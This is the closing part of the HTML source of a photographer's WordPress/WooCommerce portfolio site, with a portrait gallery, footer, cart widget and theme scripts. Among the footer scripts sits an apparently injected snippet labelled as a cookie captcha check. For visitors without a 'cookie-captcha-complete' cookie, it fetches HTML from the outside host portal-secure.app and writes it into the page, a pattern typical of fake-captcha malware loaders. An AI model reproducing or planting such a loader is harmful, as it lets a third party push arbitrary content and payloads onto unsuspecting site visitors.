has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/zazakely-05/" target="_self" aria-label="Zazakely"><img decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-06.jpg" class="img-responsive wp-image-33 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-06-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-06-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-06-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-06-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-06-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-06.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Zazakely</h2><p class="awb-imageframe-caption-text">Madagascar 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-12 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/zazakely-06/" target="_self" aria-label="Zazakely"><img decoding="async" width="2500" height="1667" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-05.jpg" class="img-responsive wp-image-31 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-05-200x133.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-05-400x267.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-05-600x400.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-05-800x533.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-05-1200x800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-05.jpg 2500w" sizes="(max-width: 640px) 100vw, 2500px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Zazakely</h2><p class="awb-imageframe-caption-text">Madagascar 2008</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-13 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/madone/" target="_self" aria-label="Madone"><img decoding="async" width="1667" height="2500" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-17.jpg" class="img-responsive wp-image-317 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-17-200x300.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-17-400x600.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-17-600x900.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-17-800x1200.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-17-1200x1800.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-17.jpg 1667w" sizes="(max-width: 640px) 100vw, 1667px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Madone</h2><p class="awb-imageframe-caption-text">Champigny 2005</p></div></div></a></span></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column product-grid-view product type-product fusion-animated" style="--awb-bg-blend:overlay;--awb-bg-size:cover;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-caption-text-color:var(--awb-color4);--awb-caption-text-size:15px;--awb-caption-overlay-color:var(--awb-color6);--awb-caption-title-font-family:&quot;Abril Fatface&quot;;--awb-caption-title-font-weight:400;--awb-caption-title-font-style:normal;--awb-caption-title-size:30px;--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);--awb-caption-text-font-family:&quot;Abril Fatface&quot;;--awb-caption-text-font-style:normal;--awb-caption-text-font-weight:400;"><span class=" fusion-imageframe imageframe-none imageframe-14 awb-imageframe-style awb-imageframe-style-resa has-aspect-ratio"><a class="fusion-no-lightbox" href="https://www.ivanoel-barreto.com/photo/blanc-et-noir/" target="_self" aria-label="Blanc et noir"><img decoding="async" width="1666" height="2500" src="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-18.jpg" class="img-responsive wp-image-319 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" alt srcset="https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-18-200x300.jpg 200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-18-400x600.jpg 400w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-18-600x900.jpg 600w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-18-800x1200.jpg 800w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-18-1200x1801.jpg 1200w, https://www.ivanoel-barreto.com/wp-content/uploads/2022/06/@Ivanoel_barreto_portaits-18.jpg 1666w" sizes="(max-width: 640px) 100vw, 1666px" /><div class="awb-imageframe-caption-container"><div class="awb-imageframe-caption"><h2 class="awb-imageframe-caption-title">Blanc et noir</h2><p class="awb-imageframe-caption-text">Paris 2018</p></div></div></a></span></div></div></li>
</ul></div></div></div></div></div>
							</div>
																																							</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Barreto 2022 | Conçu par <a href="https://www.bobound.com/">Bobound</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/ivanoelbarreto/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<div id="awb-oc-971" class="awb-off-canvas-wrap type-sliding-bar position-right" style="--awb-horizontal-position:flex-end;--awb-horizontal-position-medium:center;--awb-horizontal-position-small:center;--awb-vertical-position:flex-end;--awb-vertical-position-medium:center;--awb-vertical-position-small:center;--awb-overlay-background-color:rgba(255,255,255,0);--awb-width:400px;--awb-height:100dvh;--awb-box-shadow:;--awb-border-left-width:1px;--awb-border-color:var(--awb-color3);--awb-background-color:#ffffff;--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-margin-left:15px;--awb-close-icon-size:16px;" data-id="971"><div class="awb-off-canvas" tabindex="-1"><button class="off-canvas-close awb-icon-close close-position-right" aria-label="Close"></button><div class="awb-off-canvas-inner content-layout-column" style=""><div class="off-canvas-content"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1768px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:2vh;--awb-padding-bottom:2vh;--awb-bg-size:cover;--awb-box-shadow: 0px 0px ;;--awb-width-large:100%;--awb-flex-grow:0;--awb-flex-shrink:0;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-flex-grow-medium:0;--awb-flex-shrink-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-flex-grow-small:0;--awb-flex-shrink-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="awb-woo-mini-cart awb-woo-mini-cart-1 icon-position-left layout-floated button-span-no link-style-link" style="--awb-product-price-color:var(--awb-color4);--awb-images-max-width:80px;--awb-product-title-font-size:14px;--awb-product-price-font-size:12px;--awb-subtotal-text-font-size:14px;--awb-view-cart-font-size:14px;--awb-checkout-font-size:14px;--awb-subtotal-alignment:left;--awb-subtotal-amount-font-size:14;--awb-product-title-font-family:&quot;ABeeZee&quot;;--awb-product-title-font-style:normal;--awb-product-title-font-weight:400;--awb-product-price-font-family:&quot;ABeeZee&quot;;--awb-product-price-font-style:normal;--awb-product-price-font-weight:400;--awb-subtotal-text-font-family:&quot;ABeeZee&quot;;--awb-subtotal-text-font-style:normal;--awb-subtotal-text-font-weight:400;--awb-subtotal-amount-font-family:&quot;ABeeZee&quot;;--awb-subtotal-amount-font-style:normal;--awb-subtotal-amount-font-weight:400;--awb-view-cart-font-family:&quot;ABeeZee&quot;;--awb-view-cart-font-style:normal;--awb-view-cart-font-weight:400;--awb-checkout-font-family:&quot;ABeeZee&quot;;--awb-checkout-font-style:normal;--awb-checkout-font-weight:400;--awb-links-justify:space-between;"><div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


</div></div></div></div></div></div>
</div></div></div></div><script>window.off_canvas_971 = {"type":"sliding-bar","width":"400px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"right","transition":"overlap","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"#ffffff","background_image":"","background_position":"left top","background_repeat":"repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":"100"},"box_shadow_blur":"30","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":"1px"},"border_color":"var(--awb-color3)","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"rgba(255,255,255,0)","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"","right":"","bottom":"","left":"15px"},"close_button_color":"","close_button_color_hover":"","close_icon_size":"16","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"no","on_click_element":"","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","conditions_enabled":"yes","dynamic_content_preview_type":"default","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","preview_avada_faq":"0","preview_archives":"post","has_js_rules":false};</script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ivanoel-barreto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ivanoel-barreto.com/wp-content/uploads/fusion-scripts/0c4aabf41d0615faf4a7bfef0c2f6e86.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ivanoel-barreto.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ivanoel-barreto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.ivanoel-barreto.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Aller en haut</span>

					</a>
	</section>
		</body>
</html>
